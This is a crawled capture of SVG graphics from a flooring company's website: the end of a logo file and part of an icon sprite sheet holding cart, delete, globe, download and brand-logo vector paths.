			c-0.2-0.2-0.5-0.5-0.7-0.6c-1.5-0.4-3.1-0.7-4.7-1c-1.4-0.3-2.7-0.5-4.1-0.7c-2.6-0.4-5.1-0.7-7.7-1c-0.6-0.1-1.2-0.2-1.8-0.2
			c0.4-0.2,0.7-0.3,1.1-0.3c1.1-0.1,2.2-0.2,3.2-0.2c1.3,0,2.5,0.3,3.8,0.2c0.3,0,0.6-0.7,0.8-1.1c-0.4-0.2-0.8-0.4-1.2-0.6
			c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.4-0.5-0.7-0.6c-1.1-0.4-2.3-0.8-3.4-1.2c-0.5-0.2-0.9-0.4-1.4-0.6c0.8-0.4,1.4-0.9,2.1-1.1
			c1.6-0.4,3.2-0.8,4.9-1c1.1-0.2,2-0.7,2.1-1.5c0.1-0.5,0.1-1.6-1-2c-0.3-0.1-1.5-0.6-1.1-1.3C280.4,80.8,282.2,80.4,284,80.2z
			 M258.9,55.1c-1.5-0.2-2.9-0.3-4.6-0.5C255.8,53.6,256.9,53.7,258.9,55.1z M92.8,30c-1.4-0.1-1.2,0.8-1.2,1.6c0,0.4,0,0.8,0,1.4
			c-0.8,0.1-1.7-0.2-1.7,1.2c-0.4-1.2,0.2-1.9,1.2-2.1c-0.4-1.5-1-1.8-2.8-1.2c-0.6-0.8-1.1-1.6-1.7-2.4c0.3,0,0.8,0,1.3-0.1
			c0.1,0.7,0.4,1.3,1.3,0.9c0.2-0.1,0.6,0.2,0.9,0.3c0.2,0,0.5,0,0.8-0.1c0.6-0.1,1.2-0.3,1.8-0.4c0.1,0,0.4,0.3,0.4,0.5
			C93.2,29.7,92.9,30,92.8,30z M104.5,31.7c0,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.4-0.4-0.4-0.5c0-0.5,0.1-0.9,0.2-1.4
			c-0.1-0.1-0.2-0.2-0.2-0.2c-0.4,0.2-0.7,0.4-1.1,0.6c-0.1-0.1-0.4-0.2-0.7-0.4c-0.2-0.2-0.4-0.4-0.5-0.7c1.2,1.3,1.4-0.5,2-0.6
			c0.4,0.2,0.9,0.4,1.3,0.6C104.7,30.1,104.6,30.9,104.5,31.7z M112.2,33.3c-0.5-0.2-1-0.3-1.6-0.5c0.3-0.4,0.6-0.6,0.9-0.9
			c0.3,0.5,0.6,0.8,0.9,1.2C112.3,33.1,112.2,33.2,112.2,33.3z M236,49.7c-0.5-0.4-0.9-0.7-1.5-1.2c0.5-0.2,1-0.4,1.9-0.7
			C236.2,48.7,236.1,49.2,236,49.7z"/>
		<path class="st0" d="M114,31.3L114,31.3C114,31.3,114,31.3,114,31.3C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	</g>
</g>
<path class="st1" d="M233.5,61.1v0.3h1v2.7h0.3v-2.7h1v-0.3H233.5z M239.6,61.1l-1.1,1.6l-1.1-1.6h-0.3v3h0.3v-2.4l1.1,1.6h0
	l1.1-1.6v2.4h0.3v-3H239.6z"/>
<g>
	<defs>
		<rect id="SVGID_1_" x="46.6" y="60.2" width="193.3" height="11.9"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st2" d="M216.2,71.9h2.8l2.3-6.6l2.3,6.6h2.8l3.8-11.5h-3.3l-2,6.6l-2.2-6.6h-2.7l-2.2,6.6l-2-6.6h-3.3L216.2,71.9z
		 M200,71.8h9.3v-2.7h-6.1v-1.8h5.5v-2.5h-5.5v-1.7h6v-2.7H200V71.8z M192.4,71.8h3.2V60.4h-3.2V71.8z M181.4,71.9h2.9l4.6-11.5
		h-3.5l-2.6,7.2l-2.6-7.2h-3.5L181.4,71.9z M165.1,71.8h8.3v-1.2h-7v-4h6.2v-1.2h-6.2v-3.9h7v-1.2h-8.2V71.8z M152.3,66.2v-4.6h3.5
		c1.8,0,2.9,0.8,2.9,2.2v0c0,1.5-1.2,2.3-2.9,2.3H152.3z M151.1,71.8h1.3v-4.4h3.3l3.3,4.4h1.6l-3.5-4.7c1.8-0.3,3.1-1.4,3.1-3.3v0
		c0-0.9-0.3-1.7-0.9-2.2c-0.7-0.7-1.8-1.1-3.2-1.1h-4.9V71.8z M139.2,66.6v-5h2.9c1.8,0,3.1,0.8,3.1,2.5v0c0,1.5-1.2,2.5-3.1,2.5
		H139.2z M137.9,71.8h1.3v-4h2.8c2.4,0,4.5-1.3,4.5-3.7v0c0-2.2-1.7-3.6-4.3-3.6h-4.3V71.8z M118.2,71.8h8.7v-2.8h-5.5v-8.6h-3.2
		V71.8z M107.1,67.3l1.3-3.2l1.3,3.2H107.1z M102.1,71.8h3.3l0.8-2h4.4l0.8,2h3.4L110,60.3h-3L102.1,71.8z M94.2,71.8h3.2v-8.6h3.4
		v-2.8h-10v2.8h3.4V71.8z M83.9,71.8H87V60.4h-3.2V71.8z M74.8,72.1c2.1,0,3.7-0.8,5-1.8v-5.1h-5.2v2.3h2.2v1.4
		c-0.5,0.3-1.1,0.5-1.8,0.5c-1.8,0-3.1-1.3-3.1-3.2v0c0-1.7,1.3-3.1,2.9-3.1c1.1,0,1.9,0.4,2.8,1.1l1.9-2.2c-1.2-1-2.6-1.7-4.6-1.7
		c-3.5,0-6.1,2.6-6.1,5.9v0C68.6,69.6,71.3,72.1,74.8,72.1 M61.5,71.8h3.2V60.4h-3.2V71.8z M49.8,69v-5.8h1.3c1.9,0,3.1,1.1,3.1,2.9
		v0c0,1.8-1.3,2.9-3.1,2.9H49.8z M46.6,71.8H51c4.1,0,6.5-2.4,6.5-5.7v0c0-3.3-2.4-5.6-6.4-5.6h-4.4V71.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/svg-spritesheets/sprites-300cd55f.svg
body_size: 8447
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="258" viewBox="0 0 359 258" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="345" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="215" y="134" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="132" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="24" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="48" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="118" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="162" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="180" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="312" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="234" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg version="1.1" id="delete_square" x="104" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.amst0{fill:#707373}</style><path class="amst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg version="1.1" id="delete_square_hover" x="78" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.anst0{fill:#202020}</style><path class="anst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="333" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0116 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0116 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="27" height="27" viewBox="-2 -2 50 50" id="installation_method_button" x="279" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></g></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="26" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="260" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg version="1.1" id="less" x="262" y="84" width="11" height="5.2" xml:space="preserve" viewBox="-2 -2 11 5.2" xmlns="http://www.w3.org/2000/svg"><style>.aust0{fill:#fff}</style><path class="aust0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg id="logo-resilient" viewBox="-2 -2 527.42 129.68" height="34" width="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.avcls-1{fill:#231f20}</style></defs><path class="avcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg id="logo-resilient-white" viewBox="-2 -2 527.42 129.68" height="34" width="131" x="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:#fff}</style></defs><path class="awcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 